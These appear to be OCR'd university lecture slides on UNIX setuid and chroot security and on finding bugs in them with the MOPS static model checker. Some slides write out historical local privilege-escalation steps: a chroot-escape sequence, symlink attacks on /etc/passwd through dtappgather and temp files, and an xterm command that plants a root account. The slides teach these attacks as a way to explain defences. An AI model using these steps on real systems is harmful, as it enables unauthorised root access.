CS 380S

# UNIX Security: setuid and chroot Static Security Analysis with MOPS

NEWS PROPERTS SUPPORT START HERE THE PROPERTS SUPPORT SUBJECT OF A START HERE IN THE RESIDENCE SUPPORT SUBJECT SUBJECT A START HERE IN THE START HERE IN THE

#### Vitaly Shmatikov

# Reading Assignment

LOW HIS CAPACITY AND LOW COUNTY MOVING TO THE CAPACITY AND APPLICATION

#### ◆ Chen, Wagner and Dean: "Setuid Demystified" (USENIX Security 2002) and "Model Checking One Million Lines of C Code" (NDSS 2004).

## Users and Superusers in UNIX



#### ◆ Root is an administrator / superuser (UID 0)

- Can read and write any file or system resource (network, etc.)
- Can modify the operating system
- Can become any other user
	- Execute commands under any other user's ID
- Can the superuser read passwords?

# Access Control in UNIX

#### ◆Everything is a file

- Files are laid out in a tree
- Each file with associated with an inode data structure
- ◆inode records OS management information about the file
	- UID and GID of the file owner
	- Type, size, location on disk
	- Time of last access (atime), last inode modification (ctime), last file contents modification (mtime)
	- Permission bits

#### UNIX Permission Bits



# Basic UNIX Security Mechanisms

- ◆ setuid() allows a system process to run with higher privileges than those of the user who invoked it
	- Enables controlled access to system resources such as email, printers, etc.
	- 99% of local vulnerabilities in UNIX systems exploit setuid-root programs to obtain root privileges
		- The other 1% target the OS itself

chroot() confines a user process to a portion of the file system

# chroot() Jail

◆In Unix, chroot() changes root directory

- Originally used to test system code "safely"
- Confines code to limited portion of file system
- Sample use:

chdir /tmp/ghostview chroot /tmp/ghostview su tmpuser (or su nobody)

◆ Potential problems

- chroot changes root directory, but not current dir
	- If forget chdir, program can escape from changed root
- If you forget to change UID, process could escape

# Only Root Should Execute chroot()

#### ◆ Otherwise, jailed program can escape

mkdir(/temp) /\* create temp directory  $\frac{1}{2}$ chroot(/temp) /\* now current dir is outside jail \*/ chdir("  $../../../."$ ) /\* move current dir to true root dir \*/ OS prevents traversal only if current root is on the path… is it? chroot(".")  $\qquad \qquad$  /\* out of jail  $\qquad \qquad$  \*/

#### ◆ Otherwise, anyone can become root

- Create fake password file /tmp/etc/passwd
- Do chroot("/tmp")
- Run login or su (if available in chroot jail)
	- Instead of seeing real /etc/passwd, it will see the forgery

# jail()

◆ First appeared in FreeBSD

- ◆ Stronger than chroot()
	- Each jail is bound to a single IP address
		- Processes within the jail cannot use other IP addresses for sending or receiving network communications
	- Only interact with other processes in the same jail

#### ◆ Still too coarse

- Directory to which program is confined may not contain all utilities the program needs to call
- If copy utilities over, may provide dangerous weapons
- No control over network communications

# Extra Programs Needed in Jail

#### Files needed for /bin/sh

- $\cdot$  /usr/ld.so.1
- /dev/zero
- /usr/lib/libc.so.1
- /usr/lib/libdl.so.1
- /usr/lib/libw.so.1
- shared object libraries
- clear memory used by shared objs
- general C library
	- dynamic linking access library
- Internationalization library
- /usr/lib/libintl.so.1 Internationalization library
- ◆Files needed for perl
	- 2610 files and 192 directories

## Process IDs in UNIX

- ◆ Each process has a real UID (ruid), effective UID (euid), saved UID (suid); similar for GIDs
	- Real: ID of the user who started the process
	- Effective: ID that determines effective access rights of the process
	- Saved: used to swap IDs, gaining or losing privileges
- If an executable's setuid bit is set, it will run with effective privileges of its owner, not the user who started it
	- E.g., when I run lpr, real UID is shmat (13630), effective UID is root (0), saved UID is shmat (13630)

# Dropping and Acquiring Privilege

- ◆ To acquire privilege, assign privileged UID to effective ID
- ◆ To drop privilege temporarily, remove privileged UID from effective ID and store it in saved ID
	- Can restore it later from saved ID
- ◆ To drop privilege permanently, remove privileged UID from both effective and saved ID

# Setting UIDs Inside Processes

#### setuid(newuid)

- If process has "appropriate privileges", set effective, real, and saved ids to newuid
- Otherwise, if newuid is the same as real or saved id, set effective id to newuid (Solaris and Linux) or set effective, real, and saved ids to newuid (BSD)
- What does "appropriate privileges" mean?
	- Solaris: euid=0 (i.e., process is running as root)
	- Linux: process has special SETUID capability
		- Note that setuid(geteuid()) will fail if euid <sup>≠</sup>{0,ruid,suid}
	- BSD: euid=0 OR newuid=geteuid()

# More setuid Magic

#### ◆ seteuid(neweuid)

- Allowed if euid=0 OR if neweuid is ruid or suid OR if neweuid is euid (Solaris and Linux only)
- Sets effective ID, leaves real and saved IDs unchanged
- setreuid(newruid, neweuid)
	- Sets real and effective IDs
	- Can also set saved ID under some circumstances
		- Linux: if real ID is set OR effective ID is not equal to previous real ID, then store new effective ID in saved ID

#### setresuid(newruid, neweuid, newsuid)

• Sets real, effective, and saved IDs

#### Finite-State setuid Models

OR A SERVICE OF A STATE OF A STATE OF A STATE OF A STATE OF A STATE OF A STATE OF A STATE OF A STATE OF A STATE OF A STATE OF A STATE OF A STATE OF A STATE OF A





# setuid Bug in WU-FTPD

WU-FTPD is a common FTP server

◆getdatasock() is invoked when user issues a data transfer command such as get or put



What if a heap corruption overwrites pw->pw\_uid with 0?

#### WU-FTPD Attack

THE TANK AND LOCATED MANAGEMENT OF THE REPORT OF THE REPORT OF THE REPORT OF THE REPORT OF THE REPORT OF THE REPORT OF THE REPORT OF THE REPORT OF THE REPORT OF THE REPORT OF THE REPORT OF THE REPORT OF THE REPORT OF THE R

#### [Chen et al. "Non-Control-Data Attacks"]



# dtappgather Attack

dtappgather creates temporary files in a worldreadable directory …

- •... without checking whether the file exists
- A... and the file can be a symbolic link
	- % ls -l /etc/passwd
	- -r------- 1 root other 1585 Dec 17 22:26 /etc/passwd

% ln -s /etc/passwd /var/dt/appconfig/appmanager/generic-display-0

% dtappgather

MakeDirectory: /var/dt/appconfig/appmanager/generic-display-0: File exists % ls -l /etc/passwd

-r-xr-xr-x 1 user users 1585 Dec 17 22:26 /etc/passwd

#### xterm Attack

xterm is setuid-root (why?)

- To enable tty owner change
- To allow access to utmp and wtmp

◆ xterm allows logging of commands to a file ...

- … without checking destination if stat() fails
	- % mkdir ./dummy

% ln -s /etc/passwd ./dummy/passwd

- % chmod 200 ./dummy  $#$  this will make stat() fail
- % ln -s /bin/sh /tmp/hs^M

% xterm -l -lf dummy/passwd -e echo "rut::0:1::/:/tmp/hs"

% rlogin localhost -l rut

#### preserve Attack

- /usr/lib/preserve was used by vi editor to make a backup copy of edited file and notify user
	- Runs setuid-root (why?)
	- If vi dies suddenly, uses system() to invoke /bin/mail to send email to user

#### ◆ Attack

- Attacker changes inter-field separator variable to "/" By default, IFS is space (modern shells reset it – why?)
- Creates program called "bin" in current directory
- Kills a running vi process
	- How does this attack work?

## "Folk Rules" of UNIX Security

- ◆ Setuid-root programs should drop privilege completely before executing untrusted code
- ◆ After calling chroot(), process should immediately call chdir("/")
	- OS disallows upward directory traversal via ".." only if chroot directory is reached during traversal
- ◆ Program should not pass the same file name to two system calls on any path (why?)
- Many security bugs are violations of these rules ◆Idea: let's find these bugs by code inspection

#### **MOPS**

#### ◆ MOPS: Model Checking Programs for Security **Properties**

• http://www.cs.ucdavis.edu/~hchen/mops/

#### "Folk rules" are specified as safety properties

• Safety properties are easy to formalize using finitestate automata

Run a model checker over C source code to verify that the unsafe state of the automaton cannot be reached regardless of execution path

• Ignore function pointers, signal handlers, long jumps and libraries loaded at runtime

## Example of a Safety Property

Property: every string must be null-terminated



◆ This is simplified; real property more complex (why?)

## Drop Privileges Properly

A setuid-root program should drop root privilege before executing an untrusted program



#### Create chroot Jails Securely

Property: chroot() must always be immediately followed by chdir("/")



#### Avoid Race Conditions

- **Property: a program should not pass the same** file name to two system calls on any path
	- Goal: prevent TOCTTOU race conditions that enable an attacker to substitute the file between the check (e.g., "stat" or "access" call) and the use ("open" call)



## Temporary File Attack

- ◆ Temporary file names in Unix often generated by mktemp()
	- name=mktemp("/tmp/gs\_XXXXXXXX"); fp=fopen(name,"w")

Real code from**Ghostscript** 

- File names derived from process ID are predictable!
- Attack: at the right time, "re-route" filename
	- Create symlink /tmp/gs\_12345A -> /etc/passwd
	- This causes program to rewrite /etc/passwd
- ◆ Solution: mkstemp() creates and opens a file atomically

# Create Temporary Files Safely

#### ◆ Safe creation of temporary files

- Unguessable filename
- Safe permissions
- File operations should use file descriptor, not file name (why?)



mktemp, tempnam, tmpnam, tmpfile …

# Example of a Bug Found by MOPS

#### ◆ Original OpenSSH drops privilege like this: setuid(getuid());

• Behaves identically and correctly on BSD and Linux

◆OpenSSH after ver 2.5.2 drops privilege like this: seteuid(getuid()); setuid(getuid());

- seteuid(getuid()) leaves root as saved\_uid
- On BSD, setuid(getuid()) resets saved\_uid; but on Linux, since euid≠0, setuid() doesn't change saved\_uid
- If attacker runs seteuid(saved\_uid) later, he will have root access to the system
	- For example, injects this seteuid call via buffer overflow

#### Soundness and Completeness

◆ MOPS is sound, provided the program is...

- Single threaded
- Memory safe (no buffer overflows)
- Portable (no inline assembly code)
- Free from aliasing on values relevant to properties

- Won't catch if stat(x) {  $y = x$ ; open(y); }

- MOPS is not complete
	- Various techniques for reducing false positives

◆ Can a tool like MOPS be both sound and complete?

#### MOPS Results

Experiment: analyze an entire Linux distribution

- Redhat 9: all 732 C packages, approx. 50M LOC
- Team of 4 manually examined 900+ warnings
- Exhaustive analysis of TOCTTOU, tmpfile, others; statistical sampling of strncpy

◆ Found 108 new security holes in Linux apps

